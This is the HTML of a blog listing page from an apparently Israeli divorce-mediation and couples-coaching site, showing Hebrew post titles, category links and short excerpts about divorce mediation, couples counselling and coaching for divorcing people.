		<div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://www.divorce-nice.com/2021/01/24/%d7%94%d7%a6%d7%9c%d7%97%d7%94-%d7%91%d7%aa%d7%94%d7%9c%d7%99%d7%9b%d7%99-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" ><img width="651" height="383" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20651%20383'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" itemprop="image" data-lazy-srcset="https://www.divorce-nice.com/wp-content/uploads/2020/11/ספר_בחינם_איתנו_חדש-removebg-preview.png 651w, https://www.divorce-nice.com/wp-content/uploads/2020/11/ספר_בחינם_איתנו_חדש-removebg-preview-300x176.png 300w" data-lazy-sizes="(max-width: 651px) 100vw, 651px" data-lazy-src="https://www.divorce-nice.com/wp-content/uploads/2020/11/ספר_בחינם_איתנו_חדש-removebg-preview.png" /><noscript><img width="651" height="383" src="https://www.divorce-nice.com/wp-content/uploads/2020/11/ספר_בחינם_איתנו_חדש-removebg-preview.png" class="attachment-large size-large wp-post-image" alt="" itemprop="image" srcset="https://www.divorce-nice.com/wp-content/uploads/2020/11/ספר_בחינם_איתנו_חדש-removebg-preview.png 651w, https://www.divorce-nice.com/wp-content/uploads/2020/11/ספר_בחינם_איתנו_חדש-removebg-preview-300x176.png 300w" sizes="(max-width: 651px) 100vw, 651px" /></noscript></a></div></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://www.divorce-nice.com/2021/01/24/%d7%94%d7%a6%d7%9c%d7%97%d7%94-%d7%91%d7%aa%d7%94%d7%9c%d7%99%d7%9b%d7%99-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" rel="bookmark">הצלחה בתהליכי גירושין – גישור גירושין ע&quot;י שני מגשרים</a></h2>			<div class="entry-meta"><span class="cat-links"><a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%95%d7%aa/" rel="category tag">אימון זוגות</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99/" rel="category tag">אימון זוגי</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" rel="category tag">אימון זוגיות</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%98%d7%95%d7%91%d7%94/" rel="category tag">אימון לזוגיות טובה</a>,<a href="https://www.divorce-nice.com/category/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%96%d7%95%d7%92%d7%99/" rel="category tag">גישור זוגי</a>,<a href="https://www.divorce-nice.com/category/%d7%9b%d7%aa%d7%91%d7%95-%d7%a2%d7%9c%d7%99%d7%a0%d7%95/" rel="category tag">כתבו עלינו</a>,<a href="https://www.divorce-nice.com/category/%d7%9e%d7%92%d7%a9%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" rel="category tag">מגשר גירושין</a></span> / על-ידי<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by pasu719" 
				href="https://www.divorce-nice.com/author/pasu719/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>pasu719</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
		
		<div class="entry-content clear"
			itemprop="text"		>

			
			<p>הדרך להתגרש נכון פורסם ב: 24.01.2021 14:30 בישראל היום התקופה שבין ההחלטה להתגרש ועד הסדרת הגירושין באופן רשמי מבחינת גיבוש הסכם הגירושין ומתן הגט הן בין תקופות המשבר הגדולות ביותר שחווה אדם במהלך חייו. תקופה זו מלווה בסערת רגשות ובני הזוג חווים תחושות כמו פחד, אכזבה, כישלון, ירידה בהערכה עצמית ולפעמים רצון לנקמה ומפגש ראשוני עם &hellip;</p>
<p class="read-more"> <a class="" href="https://www.divorce-nice.com/2021/01/24/%d7%94%d7%a6%d7%9c%d7%97%d7%94-%d7%91%d7%aa%d7%94%d7%9c%d7%99%d7%9b%d7%99-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/"> <span class="screen-reader-text">הצלחה בתהליכי גירושין – גישור גירושין ע&quot;י שני מגשרים</span> לקריאה »</a></p>

			
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->

</div> <!-- .blog-layout-1 -->

	
</article><!-- #post-## -->


					

<article 
	class="post-2831 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-209 category-210 category-211 category-212 category-10 category-217 category-36 category-214 ast-col-sm-12 ast-article-post" id="post-2831" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	<div class="ast-post-format- blog-layout-1">

	<div class="post-content ast-col-md-12">

		<div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://www.divorce-nice.com/2021/01/03/%d7%99%d7%95%d7%a2%d7%a5-%d7%96%d7%95%d7%92%d7%99-%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%96%d7%95%d7%92%d7%99-%d7%91%d7%a2%d7%96%d7%a8%d7%aa-%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99/" ><img width="1024" height="696" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20696'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="ייעוץ זוגי" itemprop="image" data-lazy-srcset="https://www.divorce-nice.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-09-23-at-12.05.23-1024x696.jpeg 1024w, https://www.divorce-nice.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-09-23-at-12.05.23-300x204.jpeg 300w, https://www.divorce-nice.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-09-23-at-12.05.23-768x522.jpeg 768w, https://www.divorce-nice.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-09-23-at-12.05.23.jpeg 1191w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.divorce-nice.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-09-23-at-12.05.23-1024x696.jpeg" /><noscript><img width="1024" height="696" src="https://www.divorce-nice.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-09-23-at-12.05.23-1024x696.jpeg" class="attachment-large size-large wp-post-image" alt="ייעוץ זוגי" itemprop="image" srcset="https://www.divorce-nice.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-09-23-at-12.05.23-1024x696.jpeg 1024w, https://www.divorce-nice.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-09-23-at-12.05.23-300x204.jpeg 300w, https://www.divorce-nice.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-09-23-at-12.05.23-768x522.jpeg 768w, https://www.divorce-nice.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-09-23-at-12.05.23.jpeg 1191w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></a></div></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://www.divorce-nice.com/2021/01/03/%d7%99%d7%95%d7%a2%d7%a5-%d7%96%d7%95%d7%92%d7%99-%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%96%d7%95%d7%92%d7%99-%d7%91%d7%a2%d7%96%d7%a8%d7%aa-%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99/" rel="bookmark">יועץ זוגי &#8211; ייעוץ זוגי בעזרת אימון זוגי</a></h2>			<div class="entry-meta"><span class="cat-links"><a href="https://www.divorce-nice.com/category/uncategorized/" rel="category tag">Uncategorized</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%95%d7%aa/" rel="category tag">אימון זוגות</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99/" rel="category tag">אימון זוגי</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" rel="category tag">אימון זוגיות</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%98%d7%95%d7%91%d7%94/" rel="category tag">אימון לזוגיות טובה</a>,<a href="https://www.divorce-nice.com/category/%d7%91%d7%9c%d7%95%d7%92/" rel="category tag">בלוג</a>,<a href="https://www.divorce-nice.com/category/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%96%d7%95%d7%92%d7%99/" rel="category tag">גישור זוגי</a>,<a href="https://www.divorce-nice.com/category/%d7%93%d7%a4%d7%99%d7%9d-%d7%a4%d7%a0%d7%99%d7%9e%d7%99%d7%99%d7%9d/" rel="category tag">דפים פנימיים</a>,<a href="https://www.divorce-nice.com/category/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%96%d7%95%d7%92%d7%99/" rel="category tag">ייעוץ זוגי</a></span> / על-ידי<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by pasu719" 
				href="https://www.divorce-nice.com/author/pasu719/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>pasu719</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
		
		<div class="entry-content clear"
			itemprop="text"		>

			
			<p>ייעוץ זוגי הוא לא מבין אותי. היא לא יודעת להעריך. הוא חושב רק על עצמו ולא באמת מקשיב. כל מה שאני עושה זה לא מספיק לה. הוא מגיע הבייתה, מרוכז בעצמו ולא מנתק את הטלפון. היא כל הזמן מתלוננת שהיא עושה הכל!. הוא כל הזמן מעביר עלי ביקורת. מכל דבר קטן היא עושה סיפור גדול. &hellip;</p>
<p class="read-more"> <a class="" href="https://www.divorce-nice.com/2021/01/03/%d7%99%d7%95%d7%a2%d7%a5-%d7%96%d7%95%d7%92%d7%99-%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%96%d7%95%d7%92%d7%99-%d7%91%d7%a2%d7%96%d7%a8%d7%aa-%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99/"> <span class="screen-reader-text">יועץ זוגי &#8211; ייעוץ זוגי בעזרת אימון זוגי</span> לקריאה »</a></p>

			
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->

</div> <!-- .blog-layout-1 -->

	
</article><!-- #post-## -->


					

<article 
	class="post-2378 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-209 category-210 category-211 category-212 category-10 category-36 category-9 category-213 category-214 category-215 tag-169 tag-167 tag-168 ast-col-sm-12 ast-article-post" id="post-2378" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	<div class="ast-post-format- blog-layout-1">

	<div class="post-content ast-col-md-12">

		<div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://www.divorce-nice.com/2020/11/22/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d-%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%94%d7%96%d7%93%d7%9e%d7%a0%d7%95%d7%aa/" ><img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="טיפול בגירושין" itemprop="image" data-lazy-srcset="https://www.divorce-nice.com/wp-content/uploads/2020/09/3391-Copy-1024x683.jpg 1024w, https://www.divorce-nice.com/wp-content/uploads/2020/09/3391-Copy-300x200.jpg 300w, https://www.divorce-nice.com/wp-content/uploads/2020/09/3391-Copy-768x512.jpg 768w, https://www.divorce-nice.com/wp-content/uploads/2020/09/3391-Copy-1536x1024.jpg 1536w, https://www.divorce-nice.com/wp-content/uploads/2020/09/3391-Copy-2048x1366.jpg 2048w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.divorce-nice.com/wp-content/uploads/2020/09/3391-Copy-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.divorce-nice.com/wp-content/uploads/2020/09/3391-Copy-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="טיפול בגירושין" itemprop="image" srcset="https://www.divorce-nice.com/wp-content/uploads/2020/09/3391-Copy-1024x683.jpg 1024w, https://www.divorce-nice.com/wp-content/uploads/2020/09/3391-Copy-300x200.jpg 300w, https://www.divorce-nice.com/wp-content/uploads/2020/09/3391-Copy-768x512.jpg 768w, https://www.divorce-nice.com/wp-content/uploads/2020/09/3391-Copy-1536x1024.jpg 1536w, https://www.divorce-nice.com/wp-content/uploads/2020/09/3391-Copy-2048x1366.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></a></div></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://www.divorce-nice.com/2020/11/22/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d-%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%94%d7%96%d7%93%d7%9e%d7%a0%d7%95%d7%aa/" rel="bookmark">אימון למתגרשים יצירת הזדמנות</a></h2>			<div class="entry-meta"><span class="cat-links"><a href="https://www.divorce-nice.com/category/uncategorized/" rel="category tag">Uncategorized</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%95%d7%aa/" rel="category tag">אימון זוגות</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99/" rel="category tag">אימון זוגי</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" rel="category tag">אימון זוגיות</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%98%d7%95%d7%91%d7%94/" rel="category tag">אימון לזוגיות טובה</a>,<a href="https://www.divorce-nice.com/category/%d7%91%d7%9c%d7%95%d7%92/" rel="category tag">בלוג</a>,<a href="https://www.divorce-nice.com/category/%d7%93%d7%a4%d7%99%d7%9d-%d7%a4%d7%a0%d7%99%d7%9e%d7%99%d7%99%d7%9d/" rel="category tag">דפים פנימיים</a>,<a href="https://www.divorce-nice.com/category/%d7%94%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/" rel="category tag">השירותים שלנו</a>,<a href="https://www.divorce-nice.com/category/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" rel="category tag">ייעוץ גירושין</a>,<a href="https://www.divorce-nice.com/category/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%96%d7%95%d7%92%d7%99/" rel="category tag">ייעוץ זוגי</a>,<a href="https://www.divorce-nice.com/category/%d7%9e%d7%92%d7%a9%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" rel="category tag">מגשר גירושין</a></span> / על-ידי<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by pasu719" 
				href="https://www.divorce-nice.com/author/pasu719/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>pasu719</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
		
		<div class="entry-content clear"
			itemprop="text"		>

			
			<p>גירושים – כל משבר הוא הזדמנות &#8211;&nbsp;אימון אישי למתגרשים גרושים/גרושות מכירים את הביטוי &quot;כל משבר הוא הזדמנות&quot;?&nbsp; בין אם אתם מאמינים במשפט הזה ובין אם אתם חושבים שזו רק קלישאה בשני המקרים אתם צודקים! העניין הוא שהאמונה או אי האמונה במשפט היא לא השאלה החשובה בהקשר זה. השאלה היותר חשובה היא איזו אמונה תקדם אתכם &hellip;</p>
<p class="read-more"> <a class="" href="https://www.divorce-nice.com/2020/11/22/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d-%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%94%d7%96%d7%93%d7%9e%d7%a0%d7%95%d7%aa/"> <span class="screen-reader-text">אימון למתגרשים יצירת הזדמנות</span> לקריאה »</a></p>

			
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->

</div> <!-- .blog-layout-1 -->

	
</article><!-- #post-## -->


					

<article 
	class="post-2303 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-209 category-210 category-211 category-212 category-10 category-217 category-36 category-9 category-213 category-214 category-215 tag-29 tag-156 tag-35 tag-152 tag-39 tag-154 tag-150 tag-113 tag-21 tag-155 tag-153 tag-151 tag-76 ast-col-sm-12 ast-article-post" id="post-2303" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	<div class="ast-post-format- blog-layout-1">

	<div class="post-content ast-col-md-12">

		<div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://www.divorce-nice.com/2020/11/11/%d7%94%d7%a1%d7%9b%d7%9d-%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%99%d7%aa-%d7%95%d7%9c%d7%97%d7%99%d7%9c%d7%95%d7%a4%d7%99%d7%9f-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" ><img width="300" height="169" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="הסכם גירושין" itemprop="image" data-lazy-src="https://www.divorce-nice.com/wp-content/uploads/2020/09/2020-06-22_16h46_56-300x169ssdsffdf-1.png" /><noscript><img width="300" height="169" src="https://www.divorce-nice.com/wp-content/uploads/2020/09/2020-06-22_16h46_56-300x169ssdsffdf-1.png" class="attachment-large size-large wp-post-image" alt="הסכם גירושין" itemprop="image" /></noscript></a></div></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://www.divorce-nice.com/2020/11/11/%d7%94%d7%a1%d7%9b%d7%9d-%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%99%d7%aa-%d7%95%d7%9c%d7%97%d7%99%d7%9c%d7%95%d7%a4%d7%99%d7%9f-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" rel="bookmark">הסכם שלום בית ולחילופין גירושין</a></h2>			<div class="entry-meta"><span class="cat-links"><a href="https://www.divorce-nice.com/category/uncategorized/" rel="category tag">Uncategorized</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%95%d7%aa/" rel="category tag">אימון זוגות</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99/" rel="category tag">אימון זוגי</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" rel="category tag">אימון זוגיות</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%98%d7%95%d7%91%d7%94/" rel="category tag">אימון לזוגיות טובה</a>,<a href="https://www.divorce-nice.com/category/%d7%91%d7%9c%d7%95%d7%92/" rel="category tag">בלוג</a>,<a href="https://www.divorce-nice.com/category/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%96%d7%95%d7%92%d7%99/" rel="category tag">גישור זוגי</a>,<a href="https://www.divorce-nice.com/category/%d7%93%d7%a4%d7%99%d7%9d-%d7%a4%d7%a0%d7%99%d7%9e%d7%99%d7%99%d7%9d/" rel="category tag">דפים פנימיים</a>,<a href="https://www.divorce-nice.com/category/%d7%94%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/" rel="category tag">השירותים שלנו</a>,<a href="https://www.divorce-nice.com/category/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" rel="category tag">ייעוץ גירושין</a>,<a href="https://www.divorce-nice.com/category/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%96%d7%95%d7%92%d7%99/" rel="category tag">ייעוץ זוגי</a>,<a href="https://www.divorce-nice.com/category/%d7%9e%d7%92%d7%a9%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" rel="category tag">מגשר גירושין</a></span> / על-ידי<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by pasu719" 
				href="https://www.divorce-nice.com/author/pasu719/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>pasu719</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
		
		<div class="entry-content clear"
			itemprop="text"		>

			
			<p>הסכם שלום בית ולחילופין גירושין הינו הסכם ארוך מעט מהסכם גירושין רגיל. הוא מחולק לשני חלקים. החלק הראשון מפרט את הסכמות שלום הבית והחלק השני את הסכם הגירושין אם בני הזוג יגיעו לכך. </p>

			
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->

</div> <!-- .blog-layout-1 -->

	
</article><!-- #post-## -->


					

<article 
	class="post-2295 post type-post status-publish format-standard hentry category-uncategorized category-209 category-210 category-211 category-212 category-10 category-217 category-213 category-214 category-215 tag-29 tag-158 tag-165 tag-166 tag-113 tag-157 tag-159 tag-21 tag-155 tag-163 tag-162 tag-160 tag-161 ast-col-sm-12 ast-article-post" id="post-2295" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	<div class="ast-post-format- ast-no-thumb blog-layout-1">

	<div class="post-content ast-col-md-12">

		<div class="ast-blog-featured-section post-thumb ast-col-md-12"></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://www.divorce-nice.com/2020/11/11/%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" rel="bookmark">ליווי בהליך גירושין</a></h2>			<div class="entry-meta"><span class="cat-links"><a href="https://www.divorce-nice.com/category/uncategorized/" rel="category tag">Uncategorized</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%95%d7%aa/" rel="category tag">אימון זוגות</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99/" rel="category tag">אימון זוגי</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" rel="category tag">אימון זוגיות</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%98%d7%95%d7%91%d7%94/" rel="category tag">אימון לזוגיות טובה</a>,<a href="https://www.divorce-nice.com/category/%d7%91%d7%9c%d7%95%d7%92/" rel="category tag">בלוג</a>,<a href="https://www.divorce-nice.com/category/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%96%d7%95%d7%92%d7%99/" rel="category tag">גישור זוגי</a>,<a href="https://www.divorce-nice.com/category/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" rel="category tag">ייעוץ גירושין</a>,<a href="https://www.divorce-nice.com/category/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%96%d7%95%d7%92%d7%99/" rel="category tag">ייעוץ זוגי</a>,<a href="https://www.divorce-nice.com/category/%d7%9e%d7%92%d7%a9%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" rel="category tag">מגשר גירושין</a></span> / על-ידי<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by pasu719" 
				href="https://www.divorce-nice.com/author/pasu719/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>pasu719</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
		
		<div class="entry-content clear"
			itemprop="text"		>

			
			<p>ליווי בהליך גירושין יקנה לבני הזוג הנמצאים בטלטלה רגשית בטחון בהחלטותיהם ויכולת צמיחה במהלך ולאחר הגירושין. רם שפינר יועץ, מלווה ומגשר גירושין. </p>

			
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->

</div> <!-- .blog-layout-1 -->

	
</article><!-- #post-## -->


					

<article 
	class="post-2252 post type-post status-publish format-standard hentry category-uncategorized category-209 category-210 category-211 category-212 category-10 category-217 category-36 category-213 category-214 category-215 tag-146 tag-147 tag-143 tag-145 tag-149 tag-148 ast-col-sm-12 ast-article-post" id="post-2252" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	<div class="ast-post-format- ast-no-thumb blog-layout-1">

	<div class="post-content ast-col-md-12">

		<div class="ast-blog-featured-section post-thumb ast-col-md-12"></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://www.divorce-nice.com/2020/11/09/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%96%d7%95%d7%92%d7%99-%d7%95%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99-%d7%9c%d7%a9%d7%99%d7%a7%d7%95%d7%9d-%d7%94%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" rel="bookmark">טיפול זוגי ואימון זוגי לשיקום הזוגיות ביהוד</a></h2>			<div class="entry-meta"><span class="cat-links"><a href="https://www.divorce-nice.com/category/uncategorized/" rel="category tag">Uncategorized</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%95%d7%aa/" rel="category tag">אימון זוגות</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99/" rel="category tag">אימון זוגי</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" rel="category tag">אימון זוגיות</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%98%d7%95%d7%91%d7%94/" rel="category tag">אימון לזוגיות טובה</a>,<a href="https://www.divorce-nice.com/category/%d7%91%d7%9c%d7%95%d7%92/" rel="category tag">בלוג</a>,<a href="https://www.divorce-nice.com/category/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%96%d7%95%d7%92%d7%99/" rel="category tag">גישור זוגי</a>,<a href="https://www.divorce-nice.com/category/%d7%93%d7%a4%d7%99%d7%9d-%d7%a4%d7%a0%d7%99%d7%9e%d7%99%d7%99%d7%9d/" rel="category tag">דפים פנימיים</a>,<a href="https://www.divorce-nice.com/category/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" rel="category tag">ייעוץ גירושין</a>,<a href="https://www.divorce-nice.com/category/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%96%d7%95%d7%92%d7%99/" rel="category tag">ייעוץ זוגי</a>,<a href="https://www.divorce-nice.com/category/%d7%9e%d7%92%d7%a9%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" rel="category tag">מגשר גירושין</a></span> / על-ידי<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by pasu719" 
				href="https://www.divorce-nice.com/author/pasu719/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>pasu719</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
		
		<div class="entry-content clear"
			itemprop="text"		>

			
